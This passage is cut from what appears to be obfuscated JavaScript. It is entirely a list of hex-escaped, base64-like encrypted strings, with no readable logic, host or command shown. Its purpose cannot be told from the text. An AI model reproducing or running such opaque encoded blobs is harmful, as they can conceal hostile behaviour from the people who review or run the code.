x72","\x77\x36\x64\x75\x55\x38\x4B\x56\x77\x36\x41\x4A\x77\x36\x66\x44\x67\x67\x68\x2B\x77\x72\x6F\x3D","\x77\x35\x2F\x44\x71\x44\x49\x36\x54\x63\x4B\x6D\x42\x79\x6B\x50\x47\x6E\x6E\x43\x6B\x4D\x4F\x58\x58\x4D\x4B\x48","\x51\x56\x66\x44\x6A\x58\x30\x4E","\x41\x54\x70\x6C\x4D\x67\x34\x52\x77\x35\x49\x3D","\x4E\x4D\x4F\x32\x45\x63\x4F\x55\x77\x72\x6A\x44\x74\x41\x3D\x3D","\x41\x54\x70\x2B\x4C\x77\x34\x47\x77\x35\x55\x61\x77\x72\x63\x46\x4F\x77\x3D\x3D","\x77\x34\x74\x37\x62\x31\x67\x3D","\x46\x4D\x4B\x63\x77\x34\x6E\x43\x6D\x77\x3D\x3D","\x45\x4D\x4B\x61\x77\x34\x44\x43\x68\x51\x3D\x3D","\x4D\x69\x67\x69\x77\x35\x45\x3D","\x53\x4D\x4B\x6F\x4D\x6C\x6A\x44\x70\x41\x3D\x3D","\x41\x4D\x4B\x50\x77\x34\x33\x43\x6E\x51\x2F\x43\x70\x73\x4B\x4F\x66\x73\x4B\x49\x77\x34\x73\x75","\x77\x6F\x4A\x41\x48\x51\x4C\x43\x6D\x73\x4F\x50\x77\x36\x37\x43\x72\x67\x3D\x3D","\x77\x37\x4D\x33\x53\x73\x4B\x50\x77\x36\x4E\x4D\x77\x36\x6A\x44\x70\x52\x42\x69\x77\x6F\x50\x44\x69\x73\x4B\x50\x48\x6C\x7A\x43\x6B\x63\x4B\x31\x77\x37\x4A\x4B\x42\x63\x4F\x72\x5A\x58\x31\x50","\x4A\x63\x4B\x37\x54\x38\x4B\x6E\x66\x6C\x7A\x43\x68\x73\x4F\x56\x77\x36\x66\x44\x67\x4D\x4F\x4C\x55\x67\x3D\x3D","\x45\x63\x4F\x38\x55\x4D\x4B\x49\x59\x43\x6A\x43\x6E\x4D\x4B\x67\x77\x34\x72\x44\x6F\x4D\x4B\x56\x55\x67\x3D\x3D","\x4A\x63\x4F\x39\x4E\x4D\x4B\x67\x5A\x79\x62\x43\x6F\x38\x4F\x31\x77\x35\x54\x43\x6C\x73\x4B\x6D\x4C\x42\x58\x44\x6D\x58\x2F\x44\x67\x51\x3D\x3D","\x77\x35\x76\x43\x73\x57\x6E\x43\x74\x58\x50\x43\x69\x6D\x73\x46\x77\x37\x73\x4F\x77\x6F\x56\x73","\x61\x48\x59\x45\x77\x36\x62\x44\x76\x7A\x63\x51\x77\x71\x37\x43\x73\x73\x4F\x47\x77\x71\x48\x43\x67\x63\x4F\x68\x77\x34\x41\x77\x66\x67\x3D\x3D","\x58\x73\x4F\x76\x45\x33\x50\x44\x76\x78\x2F\x43\x6F\x73\x4B\x68","\x77\x36\x72\x43\x6C\x6C\x76\x43\x6A\x73\x4B\x41\x65\x4D\x4B\x6D\x77\x70\x49\x2B\x4E\x54\x5A\x52\x77\x71\x52\x69\x77\x37\x33\x44\x70\x67\x3D\x3D","\x46\x33\x46\x4E\x49\x73\x4B\x78\x42\x63\x4F\x59\x62\x6A\x4E\x7A\x4D\x73\x4B\x69\x54\x69\x72\x43\x75\x63\x4B\x47","\x77\x36\x74\x64\x59\x32\x6E\x43\x6C\x44\x58\x44\x75\x38\x4F\x45","\x53\x78\x6E\x43\x6E\x38\x4B\x6D\x77\x72\x54\x43\x6C\x63\x4B\x6B\x48\x79\x44\x43\x6F\x73\x4F\x6F\x77\x6F\x50\x44\x74\x52\x4C\x43\x74\x32\x54\x44\x74\x54\x4D\x76\x77\x70\x48\x43\x67\x68\x4C\x44\x6D\x4D\x4F\x51\x77\x72\x77\x2F\x53\x48\x48\x44\x76\x4D\x4F\x4D\x77\x37\x31\x63\x77\x35\x56\x68\x4C\x57\x31\x62\x77\x6F\x76\x43\x69\x7A\x6B\x3D","\x4A\x6C\x46\x55\x4B\x38\x4B\x30\x46\x63\x4F\x63\x59\x77\x3D\x3D","\x47\x55\x31\x35\x77\x70\x6E\x44\x67\x73\x4F\x38\x77\x70\x54\x44\x74\x48\x6E\x44\x72\x63\x4F\x34\x47\x41\x3D\x3D","\x77\x35\x58\x43\x68\x55\x45\x63\x50\x73\x4B\x4F\x77\x71\x49\x30\x42\x73\x4F\x69\x77\x6F\x77\x65\x77\x71\x54\x44\x69\x4D\x4F\x51\x77\x6F\x4D\x3D","\x46\x43\x67\x77\x4B\x43\x34\x39\x77\x36\x44\x44\x70\x58\x62\x43\x76\x69\x2F\x44\x69\x38\x4F\x74\x77\x70\x52\x4D\x77\x71\x56\x53\x77\x71\x74\x79\x77\x6F\x66\x43\x69\x38\x4B\x56\x77\x34\x51\x46\x77\x37\x37\x43\x6B\x63\x4B\x55\x77\x72\x37\x44\x6C\x73\x4B\x6C\x4B\x63\x4B\x37\x53\x73\x4B\x33\x77\x72\x76\x43\x6D\x6A\x67\x6A\x49\x63\x4F\x30\x53\x67\x66\x44\x72\x44\x6E\x44\x68\x7A\x63\x62\x77\x71\x6E\x44\x70\x63\x4F\x65\x77\x6F\x76\x44\x6A\x78\x62\x44\x75\x6D\x68\x50\x77\x36\x48\x43\x70\x54\x39\x74\x4D\x4D\x4F\x59\x77\x72\x58\x44\x6F\x73\x4F\x58\x64\x63\x4F\x75\x77\x34\x2F\x43\x74\x63\x4F\x76\x63\x73\x4F\x4F\x77\x71\x67\x4D\x4D\x63\x4B\x35\x55\x78\x54\x44\x6E\x38\x4B\x37\x77\x36\x6E\x44\x75\x4D\x4B\x36\x77\x34\x6E\x44\x70\x63\x4F\x56\x56\x38\x4B\x62\x77\x36\x64\x31\x77\x71\x56\x63","\x4E\x42\x68\x62\x47\x52\x77\x4D\x77\x70\x6B\x30\x77\x72\x52\x63\x63\x63\x4B\x65","\x44\x4D\x4F\x4B\x43\x4D\x4F\x35\x77\x72\x38\x63\x47\x33\x67\x32\x53\x54\x44\x44\x68\x67\x3D\x3D","\x77\x35\x76\x43\x73\x48\x6E\x43\x74\x57\x7A\x44\x71\x6D\x55\x68\x77\x34\x31\x43\x77\x70\x41\x56\x48\x69\x67\x61\x77\x36\x73\x3D","\x48\x67\x6F\x74\x4F\x6C\x67\x6C\x77\x35\x66\x44\x6A\x38\x4B\x52\x50\x56\x67\x4C\x77\x35\x6A\x44\x73\x4D\x4F\x54\x4B\x67\x3D\x3D","\x77\x35\x44\x44\x6C\x47\x4C\x44\x6E\x31\x6E\x44\x6E\x67\x41\x67\x77\x71\x4C\x44\x6E\x33\x37\x43\x76\x73\x4F\x38\x77\x72\x44\x43\x75\x30\x48\x43\x71\x63\x4B\x62\x4E\x46\x39\x68\x77\x36\x39\x2B\x77\x36\x6E\x43\x70\x6D\x48\x43\x76\x67\x62\x43\x71\x63\x4B\x48\x55\x38\x4B\x61","\x77\x6F\x49\x61\x54\x78\x6E\x43\x71\x73\x4B\x7A\x77\x70\x48\x43\x69\x41\x3D\x3D","\x77\x36\x4A\x65\x77\x72\x50\x43\x72\x77\x56\x71\x63\x38\x4B\x59\x77\x35\x5A\x33\x45\x68\x37\x44\x6F\x38\x4B\x4C\x48\x43\x2F\x43\x6B\x79\x6C\x30\x56\x38\x4B\x30\x42\x4D\x4F\x53\x4E\x51\x3D\x3D","\x61\x77\x58\x43\x6C\x63\x4F\x79\x77\x72\x54\x43\x6C\x38\x4B\x4A\x4A\x77\x3D\x3D","\x77\x35\x34\x38\x48\x4D\x4B\x62\x44\x30\x2F\x44\x6A\x58\x58\x43\x72\x73\x4F\x43\x77\x34\x7A\x43\x72\x77\x3D\x3D","\x77\x35\x78\x48\x61\x4D\x4B\x55\x48\x69\x33\x43\x76\x55\x58\x43\x73\x4D\x4B\x67\x77\x37\x50\x44\x6B\x63\x4F\x6A\x4E\x30\x76\x43\x73\x38\x4B\x38\x45\x77\x2F\x44\x67\x38\x4B\x31\x47\x4D\x4F\x75\x77\x72\x73\x3D","\x77\x35\x63\x72\x77\x34\x33\x43\x75\x63\x4B\x30\x56\x63\x4F\x66\x77\x71\x4D\x3D","\x77\x36\x41\x2F\x77\x70\x55\x64\x77\x34\x6C\x72\x42\x4D\x4B\x79\x77\x35\x66\x44\x75\x73\x4F\x70\x4D\x67\x3D\x3D","\x77\x35\x74\x63\x48\x69\x4D\x31\x77\x72\x37\x43\x6A\x73\x4B\x72\x46\x43\x76\x44\x6D\x4D\x4B\x51","\x77\x36\x42\x6E\x77\x36\x39\x64\x77\x34\x6B\x7A\x4D\x73\x4B\x79\x77\x34\x72\x43\x67\x38\x4B\x66\x61\x38\x4F\x2B\x77\x71\x73\x70\x77\x71\x30\x61\x48\x63\x4B\x4E\x62\x73\x4F\x33\x5A\x48\x33\x43\x6F\x4D\x4B\x6D\x77\x71\x78\x70\x4A\x41\x3D\x3D","\x4E\x57\x6C\x79\x41\x4D\x4B\x68\x46\x38\x4F\x4B\x64\x51\x3D\x3D","\x62\x58\x6E\x43\x71\x7A\x72\x44\x67\x4D\x4F\x52\x77\x34\x7A\x44\x70\x41\x72\x44\x6E\x41\x74\x45\x4D\x69\x4E\x41\x77\x35\x2F\x43\x74\x30\x48\x43\x67\x38\x4B\x76\x77\x35\x6E\x43\x6C\x4D\x4F\x66\x77\x6F\x76\x43\x6B\x38\x4F\x4B\x64\x45\x37\x43\x72\x63\x4F\x31\x77\x6F\x54\x43\x72\x51\x3D\x3D","\x77\x34\x31\x46\x77\x70\x42\x67\x77\x36\x70\x53\x4B\x38\x4B\x6F\x77\x35\x44\x44\x69\x73\x4F\x6E\x53\x38\x4F\x35\x77\x71\x63\x79\x77\x72\x4D\x66\x57\x4D\x4F\x2F\x55\x38\x4F\x33\x5A\x46\x33\x43\x71\x73\x4B\x61\x77\x70\x59\x66\x4B\x63\x4F\x41\x50\x45\x4A\x34\x4D\x44\x7A\x44\x75\x73\x4F\x6C\x77\x37\x67\x54\x77\x72\x78\x7A\x77\x6F\x62\x43\x70\x38\x4F\x78\x4B\x6B\x6F\x52\x50\x38\x4B\x41\x77\x37\x6A\x44\x67\x38\x4B\x42\x41\x73\x4B\x30\x43\x6D\x6A\x43\x6F\x6B\x62\x43\x6D\x43\x33\x43\x67\x38\x4B\x64\x5A\x4D\x4F\x65\x58\x73\x4F\x33\x65\x41\x35\x53\x77\x35\x44\x44\x67\x52\x5A\x32\x77\x6F\x45\x76\x4C\x63\x4B\x43\x77\x34\x4E\x47\x77\x35\x44\x43\x6D\x30\x4E\x62\x77\x36\x5A\x52\x52\x38\x4B\x58\x77\x6F\x35\x73\x64\x4D\x4F\x4A\x77\x37\x73\x46\x49\x4D\x4F\x4A\x77\x72\x6A\x44\x6B\x73\x4B\x70\x77\x34\x49\x66\x61\x4D\x4B\x4C\x77\x34\x49\x33\x77\x72\x7A\x43\x74\x63\x4B\x57\x77\x70\x62\x44\x6F\x43\x50\x43\x70\x79\x54\x43\x74\x63\x4F\x65\x77\x70\x48\x44\x6A\x73\x4F\x4C\x77\x36\x39\x75\x4B\x73\x4F\x6D\x45\x4D\x4B\x43\x47\x38\x4B\x70\x48\x56\x4D\x48\x45\x77\x3D\x3D","\x4C\x38\x4B\x6D\x4A\x63\x4F\x70\x77\x6F\x33\x44\x69\x38\x4B\x73\x77\x70\x77\x3D","\x4A\x73\x4F\x52\x77\x70\x66\x43\x75\x63\x4F\x57\x41\x33\x54\x44\x6B\x69\x4C\x43\x72\x4D\x4F\x35\x46\x67\x3D\x3D","\x49\x63\x4F\x49\x77\x70\x7A\x43\x67\x52\x33\x44\x6E\x38\x4B\x68\x4A\x67\x3D\x3D","\x4A\x58\x4E\x53\x55\x63\x4B\x68\x46\x4D\x4B\x67\x56\x77\x78\x6E\x53\x38\x4F\x62","\x4A\x63\x4B\x35\x56\x38\x4B\x6E\x59\x55\x7A\x44\x6E\x38\x4F\x53\x77\x36\x66\x44\x71\x73\x4B\x39\x48\x53\x37\x44\x68\x51\x6E\x43\x72\x51\x3D\x3D","\x4D\x73\x4B\x39\x77\x36\x76\x43\x6E\x73\x4F\x53\x4E\x6B\x62\x44\x6C\x54\x66\x43\x6C\x63\x4B\x55\x61\x4D\x4B\x67\x77\x35\x41\x66\x4B\x77\x3D\x3D","\x62\x63\x4B\x70\x51\x38\x4F\x62\x4B\x73\x4F\x71\x4D\x53\x33\x43\x6A\x4D\x4F\x62\x59\x63\x4B\x55\x77\x6F\x48\x44\x68\x53\x4C\x44\x73\x41\x3D\x3D","\x52\x46\x4C\x43\x6D\x38\x4F\x44\x77\x72\x54\x44\x6B\x38\x4B\x50\x49\x68\x62\x43\x67\x73\x4B\x6D\x77\x6F\x73\x3D","\x45\x73\x4B\x39\x77\x37\x54\x43\x72\x51\x44\x43\x73\x63\x4B\x41\x59\x73\x4B\x61\x77\x35\x6F\x49\x4D\x4D\x4B\x69\x65\x38\x4F\x41\x41\x41\x3D\x3D","\x4D\x47\x30\x2B\x50\x77\x42\x59\x77\x37\x50\x44\x74\x31\x48\x43\x75\x79\x50\x44\x69\x38\x4F\x37\x77\x70\x41\x36\x77\x34\x45\x3D","\x45\x33\x63\x4D\x77\x37\x44\x43\x76\x51\x2F\x43\x72\x73\x4B\x2F\x77\x70\x6A\x44\x73\x38\x4F\x54\x77\x35\x52\x46\x77\x36\x34\x6F\x77\x37\x49\x3D","\x42\x41\x48\x43\x67\x63\x4F\x48\x77\x34\x46\x43\x66\x4D\x4F\x61\x65\x42\x78\x6D\x77\x34\x6C\x52\x77\x37\x38\x36\x77\x37\x58\x44\x6E\x38\x4B\x46\x48\x63\x4B\x57\x77\x72\x78\x2B\x77\x70\x62\x43\x6B\x73\x4B\x47\x4B\x6A\x4E\x7A\x51\x53\x35\x38\x58\x4D\x4F\x33\x77\x34\x5A\x2F\x77\x37\x6E\x44\x68\x38\x4B\x6F\x77\x35\x78\x2B\x77\x70\x38\x5A\x56\x38\x4F\x74\x4B\x6C\x6C\x56\x77\x36\x67\x3D","\x4E\x79\x59\x2B\x4C\x6A\x78\x4C\x77\x35\x6E\x44\x69\x51\x3D\x3D","\x46\x57\x49\x6A\x48\x78\x59\x6D\x77\x35\x59\x36\x77\x72\x46\x53\x42\x73\x4F\x56\x51\x63\x4F\x66\x51\x57\x37\x43\x75\x38\x4F\x53\x77\x6F\x62\x43\x69\x58\x58\x44\x68\x41\x7A\x43\x72\x38\x4B\x58\x50\x38\x4B\x53\x44\x6E\x4C\x44\x67\x63\x4F\x49\x77\x70\x4A\x59\x77\x36\x37\x44\x70\x69\x70\x52\x77\x72\x4C\x43\x6D\x63\x4F\x74\x77\x34\x63\x36\x59\x58\x6A\x44\x72\x73\x4F\x30\x77\x36\x63\x42","\x51\x38\x4F\x62\x59\x73\x4B\x71\x44\x38\x4F\x56\x62\x73\x4F\x4B","\x77\x72\x74\x30\x49\x58\x63\x72\x47\x63\x4F\x6E\x77\x72\x49\x34\x77\x37\x37\x44\x74\x7A\x63\x3D","\x77\x36\x58\x44\x6C\x73\x4B\x70\x59\x73\x4B\x79\x77\x35\x4D\x46\x77\x6F\x44\x43\x75\x58\x52\x5A\x4B\x4D\x4B\x39\x52\x78\x37\x44\x72\x41\x3D\x3D","\x77\x34\x4D\x75\x77\x35\x76\x44\x68\x44\x51\x74\x77\x36\x48\x44\x75\x38\x4B\x66\x77\x37\x54\x44\x69\x38\x4B\x73","\x77\x37\x68\x6C\x77\x36\x54\x44\x67\x38\x4B\x75\x77\x6F\x6F\x47\x77\x71\x58\x43\x6F\x42\x76\x43\x70\x6B\x4D\x3D","\x58\x7A\x76\x44\x75\x53\x78\x53\x77\x34\x42\x48\x58\x67\x3D\x3D","\x77\x37\x68\x77\x54\x56\x6A\x43\x75\x63\x4F\x52\x47\x38\x4F\x4A","\x77\x34\x72\x43\x67\x63\x4F\x56\x65\x38\x4B\x70\x77\x34\x51\x6E\x77\x6F\x44\x43\x71\x33\x5A\x79\x47\x4D\x4B\x48\x4A\x45\x54\x44\x6F\x51\x3D\x3D","\x62\x63\x4B\x31\x45\x56\x74\x53\x77\x35\x4C\x44\x72\x38\x4B\x48","\x4E\x42\x68\x66\x44\x77\x30\x62\x77\x34\x6F\x39\x77\x71\x38\x70\x48\x4D\x4B\x65","\x77\x37\x76\x43\x74\x46\x6E\x43\x6B\x6B\x66\x43\x67\x78\x4E\x50","\x48\x46\x31\x35\x77\x70\x6E\x44\x67\x73\x4F\x38\x77\x71\x4C\x44\x74\x48\x58\x44\x68\x73\x4B\x75\x47\x41\x3D\x3D","\x77\x6F\x49\x62\x4C\x79\x76\x43\x72\x4D\x4B\x6A\x77\x6F\x50\x43\x69\x4D\x4B\x68\x58\x73\x4F\x2B\x44\x41\x3D\x3D","\x77\x36\x6A\x44\x76\x48\x77\x4A\x4A\x38\x4B\x48\x77\x72\x6F\x30\x41\x73\x4B\x52\x77\x6F\x52\x73","\x77\x34\x6B\x32\x54\x6E\x54\x43\x73\x4D\x4B\x45\x50\x4D\x4B\x33\x48\x4D\x4F\x70\x77\x71\x66\x44\x6C\x77\x3D\x3D","\x50\x41\x67\x43\x77\x71\x44\x44\x67\x73\x4B\x37\x77\x72\x62\x44\x74\x48\x37\x44\x74\x4D\x4F\x59\x62\x63\x4B\x74\x4E\x58\x6A\x43\x69\x31\x7A\x43\x6F\x6C\x48\x43\x6E\x51\x3D\x3D","\x77\x36\x42\x6E\x77\x72\x42\x42\x77\x34\x6B\x78\x4C\x73\x4B\x79\x77\x35\x58\x44\x75\x73\x4F\x70\x4D\x67\x3D\x3D","\x77\x34\x72\x44\x68\x4D\x4F\x52\x65\x38\x4B\x6F\x77\x34\x70\x36\x77\x6F\x66\x43\x71\x78\x39\x38\x50\x67\x3D\x3D","\x77\x34\x7A\x43\x70\x67\x6E\x44\x68\x6D\x33\x44\x6F\x48\x64\x77","\x47\x73\x4F\x6A\x54\x73\x4F\x58\x59\x43\x6E\x44\x6E\x38\x4F\x56\x77\x37\x7A\x44\x6B\x4D\x4F\x5A\x4B\x77\x48\x44\x6F\x69\x6A\x43\x75\x48\x6E\x44\x76\x4D\x4B\x33\x46\x38\x4B\x4E\x77\x70\x44\x43\x6D\x38\x4F\x4F\x77\x36\x6A\x43\x72\x46\x62\x43\x73\x38\x4B\x53\x77\x35\x6A\x44\x67\x38\x4B\x6F\x56\x31\x44\x43\x68\x4D\x4B\x6E\x42\x63\x4F\x79\x46\x73\x4F\x46\x56\x38\x4F\x66\x77\x6F\x52\x41\x77\x37\x4D\x62\x64\x73\x4F\x48\x47\x77\x50\x43\x67\x6D\x48\x43\x6D\x38\x4B\x5A\x42\x68\x55\x36\x59\x6A\x30\x6B\x41\x79\x72\x44\x6B\x33\x37\x43\x76\x73\x4F\x66\x77\x37\x33\x44\x6D\x73\x4B\x33\x45\x31\x6A\x43\x74\x4D\x4F\x4D\x77\x70\x62\x43\x73\x44\x44\x44\x72\x73\x4F\x76\x77\x36\x4C\x43\x72\x63\x4F\x58\x61\x4D\x4F\x69\x77\x71\x78\x78\x77\x36\x7A\x44\x6E\x6E\x35\x65\x77\x35\x67\x78\x77\x6F\x44\x44\x75\x54\x7A\x44\x76\x73\x4B\x6B\x47\x63\x4B\x2B\x66\x63\x4F\x36\x43\x63\x4B\x48\x4D\x58\x7A\x44\x70\x38\x4F\x65\x77\x6F\x7A\x44\x6C\x77\x54\x44\x70\x79\x41\x33\x4E\x63\x4B\x69\x4D\x38\x4B\x62\x77\x37\x38\x78\x57\x38\x4B\x6A\x55\x77\x70\x46\x54\x51\x3D\x3D","\x77\x36\x73\x70\x77\x35\x62\x43\x74\x4D\x4B\x53\x52\x63\x4F\x66\x77\x70\x73\x4D\x42\x38\x4F\x43\x43\x63\x4B\x4D\x77\x71\x42\x61\x43\x38\x4F\x32\x48\x4D\x4B\x67\x4B\x63\x4B\x77\x77\x35\x4A\x5A\x77\x36\x30\x3D","\x77\x35\x73\x59\x4C\x43\x4D\x37\x77\x71\x33\x43\x6C\x73\x4B\x73\x45\x51\x72\x44\x73\x4D\x4B\x66","\x66\x4D\x4F\x35\x62\x4D\x4B\x76\x49\x63\x4F\x39\x55\x63\x4B\x7A\x56\x48\x73\x75\x44\x51\x3D\x3D","\x77\x34\x6C\x73\x54\x32\x37\x43\x6E\x4D\x4B\x72\x48\x4D\x4B\x36\x4F\x4D\x4F\x39\x77\x35\x58\x43\x6E\x51\x3D\x3D","\x77\x36\x4A\x64\x77\x71\x66\x43\x70\x67\x56\x31\x47\x4D\x4B\x66\x77\x35\x64\x5A\x46\x68\x77\x3D","\x77\x34\x72\x43\x67\x38\x4F\x56\x65\x38\x4B\x74\x77\x36\x34\x43\x77\x37\x54\x43\x69\x31\x41\x63\x4C\x38\x4B\x35\x5A\x57\x7A\x43\x6B\x38\x4B\x58\x45\x73\x4F\x4E\x77\x6F\x48\x43\x6E\x46\x72\x44\x6C\x73\x4F\x70\x65\x54\x4C\x43\x6E\x69\x4E\x6E\x77\x37\x6E\x43\x72\x4D\x4B\x49\x57\x6B\x6C\x38\x77\x36\x41\x63\x4C\x4D\x4B\x73\x4F\x6B\x6A\x43\x69\x57\x76\x44\x68\x77\x3D\x3D","\x77\x72\x52\x69\x4E\x57\x4C\x43\x71\x4D\x4B\x36\x77\x6F\x72\x44\x74\x67\x3D\x3D","\x52\x42\x44\x44\x72\x4D\x4F\x53\x77\x72\x54\x44\x6B\x73\x4F\x7A\x50\x67\x62\x43\x68\x4D\x4F\x30\x77\x6F\x73\x3D","\x59\x48\x59\x45\x77\x37\x4C\x44\x76\x7A\x56\x6E\x77\x71\x37\x43\x71\x63\x4F\x62\x77\x72\x50\x44\x76\x77\x3D\x3D","\x77\x35\x68\x78\x51\x30\x66\x43\x73\x78\x62\x43\x67\x63\x4F\x78\x77\x35\x76\x43\x71\x38\x4F\x4D\x42\x67\x3D\x3D","\x55\x6C\x4C\x43\x6E\x38\x4F\x76\x77\x72\x54\x43\x6C\x73\x4B\x4C\x49\x68\x76\x43\x74\x4D\x4B\x6D\x77\x6F\x73\x3D","\x77\x36\x5A\x74\x52\x6D\x50\x43\x76\x7A\x6A\x43\x67\x63\x4B\x6D\x77\x36\x33\x44\x6E\x63\x4B\x33\x56\x51\x3D\x3D","\x66\x4D\x4B\x67\x58\x73\x4B\x7A\x49\x63\x4B\x6B\x4F\x73\x4B\x7A\x53\x7A\x52\x63\x51\x51\x3D\x3D","\x42\x4D\x4F\x50\x77\x36\x6A\x43\x71\x67\x48\x43\x6B\x63\x4B\x38\x55\x4D\x4B\x5A\x77\x35\x39\x6E\x61\x77\x3D\x3D","\x77\x37\x33\x44\x6B\x77\x6E\x43\x74\x67\x3D\x3D","\x64\x63\x4B\x42\x4C\x55\x64\x62\x77\x36\x33\x43\x76\x63\x4B\x48","\x4C\x38\x4B\x6E\x4C\x38\x4F\x33\x77\x71\x48\x44\x6B\x63\x4B\x49\x77\x34\x37\x44\x76\x54\x37\x43\x67\x55\x6B\x3D","\x61\x78\x6A\x43\x6B\x73\x4B\x38\x77\x6F\x4C\x44\x6B\x4D\x4B\x49\x53\x53\x4C\x43\x70\x4D\x4B\x6D\x77\x6F\x73\x3D","\x4A\x63\x4F\x2B\x4B\x4D\x4B\x6E\x66\x45\x72\x43\x6C\x73\x4F\x53\x77\x36\x44\x44\x74\x73\x4F\x4C\x55\x67\x3D\x3D","\x44\x42\x77\x6E\x77\x35\x44\x43\x6B\x38\x4B\x78\x48\x33\x66\x43\x72\x6D\x78\x69\x77\x6F\x73\x61\x77\x35\x4C\x44\x75\x63\x4F\x49\x77\x37\x55\x6C\x59\x63\x4F\x37\x77\x72\x2F\x44\x70\x56\x33\x43\x71\x73\x4F\x6A\x51\x63\x4B\x34\x77\x35\x45\x2F\x41\x78\x59\x7A","\x50\x73\x4B\x74\x4B\x4D\x4F\x4B\x77\x72\x30\x71\x4D\x41\x59\x3D","\x43\x38\x4F\x49\x4B\x63\x4B\x47\x54\x6A\x78\x44\x41\x79\x48\x43\x67\x63\x4F\x67\x5A\x46\x72\x43\x67\x63\x4B\x39\x55\x41\x3D\x3D","\x56\x38\x4F\x73\x4C\x31\x78\x55\x77\x35\x4C\x44\x72\x4D\x4F\x2B\x77\x71\x50\x43\x74\x38\x4B\x36\x41\x63\x4B\x51\x77\x35\x62\x43\x70\x57\x55\x3D","\x66\x4D\x4B\x68\x66\x4D\x4B\x52\x44\x4D\x4F\x34\x4F\x63\x4F\x4B","\x77\x35\x44\x44\x70\x6C\x39\x47\x44\x38\x4B\x4B\x77\x34\x37\x44\x73\x57\x6E\x44\x76\x4D\x4B\x49\x59\x79\x44\x44\x6D\x38\x4F\x69\x54\x51\x3D\x3D","\x77\x71\x58\x43\x71\x79\x76\x44\x71\x7A\x7A\x43\x6E\x31\x49\x76\x52\x57\x66\x44\x6D\x4D\x4B\x4C\x77\x37\x4C\x44\x75\x73\x4B\x42\x77\x71\x51\x75\x77\x70\x49\x70\x77\x72\x49\x3D","\x77\x35\x6E\x43\x73\x6E\x77\x4F\x4F\x4D\x4B\x33\x77\x36\x46\x62\x45\x38\x4F\x6F\x77\x37\x59\x70\x77\x71\x54\x44\x69\x4D\x4B\x49\x77\x37\x6F\x5A\x62\x69\x48\x44\x6B\x38\x4B\x4E\x4E\x48\x67\x41","\x65\x58\x6E\x43\x72\x7A\x76\x44\x67\x4D\x4B\x57\x77\x72\x50\x44\x6F\x77\x76\x43\x6F\x77\x70\x45\x49\x51\x4A\x47\x77\x71\x7A\x43\x71\x6A\x62\x43\x67\x73\x4B\x70","\x46\x6C\x54\x43\x6C\x73\x4B\x33\x77\x35\x73\x5A\x5A\x63\x4B\x6A","\x77\x36\x73\x70\x77\x34\x4C\x43\x74\x4D\x4B\x50\x59\x4D\x4F\x6D\x77\x6F\x34\x4E\x51\x63\x4F\x6A\x42\x4D\x4B\x51\x77\x34\x52\x4C\x4A\x38\x4F\x38\x56\x38\x4B\x63\x41\x67\x3D\x3D","\x54\x6A\x4D\x39\x77\x36\x2F\x44\x70\x58\x55\x79\x77\x71\x37\x43\x72\x4D\x4F\x66\x77\x34\x58\x43\x67\x63\x4F\x42\x77\x34\x78\x43\x4F\x63\x4F\x74\x77\x6F\x62\x43\x69\x63\x4F\x68\x77\x37\x44\x43\x72\x78\x33\x43\x70\x63\x4F\x51\x46\x38\x4B\x47\x77\x71\x66\x44\x69\x38\x4F\x52\x55\x38\x4B\x69\x77\x36\x63\x7A\x48\x6D\x50\x43\x6C\x63\x4F\x55\x44\x33\x5A\x55\x46\x6A\x2F\x44\x75\x31\x50\x44\x75\x38\x4F\x79\x77\x37\x54\x43\x6E\x73\x4B\x39\x56\x6D\x33\x44\x75\x63\x4B\x39\x48\x69\x68\x7A\x56\x6E\x7A\x44\x6F\x41\x58\x43\x75\x38\x4F\x53\x47\x43\x58\x44\x75\x6A\x6E\x44\x73\x73\x4B\x4F\x77\x72\x41\x4D\x77\x37\x62\x43\x71\x58\x67\x34\x77\x37\x6A\x44\x6C\x73\x4B\x37\x77\x71\x58\x43\x72\x63\x4F\x47\x45\x53\x41\x62\x4C\x73\x4F\x53\x55\x67\x4D\x66\x77\x72\x4A\x74\x77\x72\x58\x44\x69\x56\x62\x43\x71\x46\x6B\x3D","\x46\x43\x73\x61\x45\x77\x35\x35\x77\x36\x37\x44\x75\x58\x54\x44\x72\x6A\x7A\x44\x6A\x63\x4F\x39\x77\x34\x45\x2B\x77\x72\x70\x75\x77\x72\x6C\x57\x77\x72\x54\x43\x76\x4D\x4F\x4F\x77\x34\x42\x39\x77\x37\x33\x43\x76\x63\x4B\x5A\x77\x72\x37\x44\x69\x38\x4F\x58\x51\x4D\x4B\x77\x54\x38\x4B\x4C\x77\x71\x4C\x43\x73\x41\x4D\x74\x41\x4D\x4F\x4A\x66\x6D\x72\x44\x6C\x55\x6E\x44\x67\x41\x64\x6D\x77\x71\x7A\x44\x6F\x38\x4F\x2F\x77\x35\x33\x44\x67\x77\x3D\x3D","\x4E\x67\x4C\x44\x6B\x67\x30\x6A\x54\x32\x74\x72\x4B\x63\x4B\x6A\x66\x73\x4F\x36\x77\x37\x67\x53\x64\x63\x4B\x6B\x51\x4D\x4F\x66\x54\x4D\x4F\x49\x4E\x38\x4F\x4A\x77\x34\x62\x43\x73\x6E\x55\x69\x52\x6D\x63\x64\x58\x32\x48\x43\x6D\x73\x4B\x4E\x77\x37\x64\x37\x4E\x41\x3D\x3D","\x52\x63\x4B\x61\x47\x56\x74\x54\x77\x34\x66\x44\x69\x38\x4B\x52\x77\x70\x4C\x43\x68\x73\x4F\x50\x66\x77\x3D\x3D","\x77\x36\x77\x77\x56\x6E\x50\x43\x72\x73\x4F\x52\x4F\x73\x4B\x32\x4F\x4D\x4F\x39\x77\x35\x58\x43\x6E\x51\x3D\x3D","\x46\x7A\x51\x6C\x4F\x38\x4B\x7A\x4B\x38\x4F\x63\x59\x77\x3D\x3D","\x77\x36\x72\x43\x69\x32\x7A\x43\x70\x38\x4B\x63\x64\x63\x4B\x66\x77\x71\x67\x66\x65\x6B\x41\x6E","\x4B\x41\x2F\x44\x72\x78\x59\x46\x54\x42\x6F\x53","\x50\x41\x70\x4D\x77\x70\x4C\x44\x6E\x63\x4F\x76\x77\x6F\x66\x44\x69\x6B\x62\x44\x68\x73\x4F\x53\x47\x41\x3D\x3D","\x56\x38\x4B\x32\x4E\x6E\x70\x4E\x77\x72\x37\x44\x6C\x73\x4F\x6F","\x77\x36\x7A\x44\x6B\x67\x38\x56\x58\x4D\x4F\x41\x48\x79\x63\x4B\x57\x45\x6E\x43\x68\x41\x3D\x3D","\x77\x36\x72\x43\x6C\x6B\x4C\x43\x6F\x4D\x4B\x5A\x4C\x73\x4B\x62\x77\x6F\x67\x61\x61\x6B\x41\x6E","\x49\x46\x72\x43\x68\x63\x4B\x47\x77\x34\x46\x41